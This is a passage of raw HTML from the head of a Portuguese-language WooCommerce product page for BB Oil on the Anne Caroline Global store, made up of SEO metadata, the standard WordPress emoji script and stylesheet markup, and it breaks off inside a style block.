

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loja.annecarolineglobal.com/bb-oil-2/
body_size: 32759
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta charset="UTF-8">
<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v19.12 - https://yoast.com/wordpress/plugins/seo/ -->
<title>BB Oil - E-commercel Anne Caroline Global</title>
<link rel="canonical" href="https://loja.annecarolineglobal.com/bb-oil-2/" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="BB Oil - E-commercel Anne Caroline Global" />
<meta property="og:description" content="Um produto Multifunções! Combinação única de nutrientes para combater o ressecamento! BB Oil é composto de um mix de óleos e manteigas nanoencapsulados com multifunções e benefícios para cabelos e pele. POWER DOSE MÁSCARA CAPILAR HIDRATANTE CORPORAL REPARAÇÃO NOTURNA ATIVADOR DE CACHOS LEAVE-IN E PROTETOR TÉRMICO Para seus Cabelos mais luminosos, hidratados, nutridose sem frizz. [&hellip;]" />
<meta property="og:url" content="https://loja.annecarolineglobal.com/bb-oil-2/" />
<meta property="og:site_name" content="E-commercel Anne Caroline Global" />
<meta property="article:modified_time" content="2021-04-27T14:06:27+00:00" />
<meta property="og:image" content="https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Logotipo_Anne-Caroline-2048x663.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Est. tempo de leitura" />
<meta name="twitter:data1" content="5 minutos" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://loja.annecarolineglobal.com/bb-oil-2/","url":"https://loja.annecarolineglobal.com/bb-oil-2/","name":"BB Oil - E-commercel Anne Caroline Global","isPartOf":{"@id":"https://loja.annecarolineglobal.com/#website"},"primaryImageOfPage":{"@id":"https://loja.annecarolineglobal.com/bb-oil-2/#primaryimage"},"image":{"@id":"https://loja.annecarolineglobal.com/bb-oil-2/#primaryimage"},"thumbnailUrl":"https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Logotipo_Anne-Caroline-2048x663.jpg","datePublished":"2021-04-27T12:29:29+00:00","dateModified":"2021-04-27T14:06:27+00:00","breadcrumb":{"@id":"https://loja.annecarolineglobal.com/bb-oil-2/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://loja.annecarolineglobal.com/bb-oil-2/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://loja.annecarolineglobal.com/bb-oil-2/#primaryimage","url":"https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Logotipo_Anne-Caroline-2048x663.jpg","contentUrl":"https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/Logotipo_Anne-Caroline-2048x663.jpg"},{"@type":"BreadcrumbList","@id":"https://loja.annecarolineglobal.com/bb-oil-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://loja.annecarolineglobal.com/"},{"@type":"ListItem","position":2,"name":"BB Oil"}]},{"@type":"WebSite","@id":"https://loja.annecarolineglobal.com/#website","url":"https://loja.annecarolineglobal.com/","name":"E-commercel Anne Caroline Global","description":"E-commerce oficial da Anne Caroline Global","publisher":{"@id":"https://loja.annecarolineglobal.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://loja.annecarolineglobal.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://loja.annecarolineglobal.com/#organization","name":"E-commercel Anne Caroline Global","url":"https://loja.annecarolineglobal.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://loja.annecarolineglobal.com/#/schema/logo/image/","url":"https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/logocirculo@4x.png","contentUrl":"https://loja.annecarolineglobal.com/wp-content/uploads/2021/04/logocirculo@4x.png","width":4536,"height":4537,"caption":"E-commercel Anne Caroline Global"},"image":{"@id":"https://loja.annecarolineglobal.com/#/schema/logo/image/"}}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//checkout.razorpay.com' />
<link rel='dns-prefetch' href='//pro.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para E-commercel Anne Caroline Global &raquo;" href="https://loja.annecarolineglobal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para E-commercel Anne Caroline Global &raquo;" href="https://loja.annecarolineglobal.com/comments/feed/" />
<link rel="shortcut icon" href="//loja.annecarolineglobal.com/wp-content/uploads/2021/02/A-do-Anne.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="//loja.annecarolineglobal.com/wp-content/uploads/2021/02/A-do-Anne.png" />
<link rel="apple-touch-icon" sizes="120x120" href="//loja.annecarolineglobal.com/wp-content/uploads/2021/02/A-do-Anne.png" />
<link rel="apple-touch-icon" sizes="76x76" href="//loja.annecarolineglobal.com/wp-content/uploads/2021/02/A-do-Anne.png" />
<link rel="apple-touch-icon" sizes="152x152" href="//loja.annecarolineglobal.com/wp-content/uploads/2021/02/A-do-Anne.png" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/loja.annecarolineglobal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://loja.annecarolineglobal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/dezf2zsf/bi8u.css" media="all"/>
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.9.2' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.9.2' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/e3jc3az9/bi8u.css" media="all"/>
<style id='joinchat-button-style-inline-css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}
</style>
<!-- <link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=4.17.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/6lt2k5rr/bi8u.css" media="all"/>
<style id='yith-wcan-shortcodes-inline-css'>
:root{
--yith-wcan-filters_colors_titles: #434343;
--yith-wcan-filters_colors_background: #FFFFFF;
--yith-wcan-filters_colors_accent: #A7144C;
--yith-wcan-filters_colors_accent_r: 167;
--yith-wcan-filters_colors_accent_g: 20;
--yith-wcan-filters_colors_accent_b: 76;
--yith-wcan-color_swatches_border_radius: 100%;
--yith-wcan-color_swatches_size: 30px;
--yith-wcan-labels_style_background: #FFFFFF;
--yith-wcan-labels_style_background_hover: #A7144C;
--yith-wcan-labels_style_background_active: #A7144C;
--yith-wcan-labels_style_text: #434343;
--yith-wcan-labels_style_text_hover: #FFFFFF;
--yith-wcan-labels_style_text_active: #FFFFFF;
--yith-wcan-anchors_style_text: #434343;
--yith-wcan-anchors_style_text_hover: #A7144C;
--yith-wcan-anchors_style_text_active: #A7144C;
}
</style>
<!-- <link rel='stylesheet' id='jquery-selectBox-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//loja.annecarolineglobal.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' /> -->
<!-- <link rel='stylesheet' id='yith-wcwl-main-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.16.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/7uikyo1l/bi8u.css" media="all"/>
<style id='yith-wcwl-main-inline-css'>
.yith-wcwl-share .share-links a{color: #FFFFFF;}.yith-wcwl-share .share-links a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://loja.annecarolineglobal.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/jqc9hjky/bi8u.css" media="all"/>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #18a0fb;--wp--preset--color--secondary: #18a0fb;--wp--preset--color--tertiary: #18a0fb;--wp--preset--color--quaternary: #18a0fb;--wp--preset--color--dark: #18a0fb;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.7' media='all' /> -->
<!-- <link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.7' media='all' /> -->
<!-- <link rel='stylesheet' id='crowdfundly-bootstrap-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/bootstrap/css/bootstrap.min.css?ver=2.2.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/eglypgau/bi8u.css" media="all"/>
<link rel='stylesheet' id='crowdfundly-fontawesome-css' href='//pro.fontawesome.com/releases/v5.10.0/css/all.css?ver=2.2.1' media='all' />
<!-- <link rel='stylesheet' id='crowdfundly-slick-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/slick-dist/slick/slick.css?ver=2.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='crowdfundly-slick-theme-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/slick-dist/slick/slick-theme.css?ver=2.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='crowdfundly-select2-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/vendors/select2/build/css/select2.min.css?ver=2.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='crowdfundly-public-css-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/crowdfundly/assets/public/css/crowdfundly-public.css?ver=2.2.1' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.5' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/l9uhnnhq/bi8u.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
.tparrows:before{color:#18a0fb;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='trp-language-switcher-style-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.4.3' media='all' /> -->
<!-- <link rel='stylesheet' id='mt-common-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/mighty-addons/assets/css/common.css?ver=1.9.2' media='all' /> -->
<!-- <link rel='stylesheet' id='joinchat-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.5.14' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/8bgpur5s/dfw45.css" media="all"/>
<style id='joinchat-inline-css'>
.joinchat{ --red:37; --green:211; --blue:102; }
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://loja.annecarolineglobal.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://loja.annecarolineglobal.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1675716783' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//loja.annecarolineglobal.com/wp-content/cache/wpfc-minified/ma3dt5bl/e0suu.css" media="all"/>
<style id='elementor-frontend-inline-css'>
